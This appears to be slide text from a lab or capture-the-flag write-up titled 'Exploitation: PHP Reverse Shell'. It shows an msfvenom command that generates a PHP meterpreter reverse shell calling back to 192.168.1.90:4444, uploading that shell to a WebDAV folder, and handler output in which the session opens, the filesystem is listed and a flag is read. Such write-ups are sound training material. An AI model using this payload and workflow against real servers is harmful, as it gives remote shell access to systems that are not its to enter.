 Exploitation: PHP Reverse Shell
01
Tools & Processes
Created and uploaded
msfvenom –p
php/meterpreter/reverse_tcp
lhost=192.168.1.90
lport=4444 >> shell.php
02
Achievements
Created a reverse shell
payload that was placed in the
WebDAV server
192.168.1.105/webdav/.
Once payload is
clicked/loaded the threat
actor can listen to the
Capstone server.
Flag file was discovered upon
successfully executing the
shell payload.
03
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:39318) at 2022-04-14 10:27:25 -0700
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 1113 fil 2022-04-14 10:15:44 -0700 shell.php
meterpreter > shell
Process 3226 created.
Channel 1 created.
pwd
/var/www/webdav
cd /
ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
cat flag.txt
b1ng0w@5h1sn@m0
192.168.1.105/webdav/
Kali Linux Kali Training Kali Tools Kali Docs Kali F
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2022-04-14 17:15 1.1K
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
passwd.dav
shell.php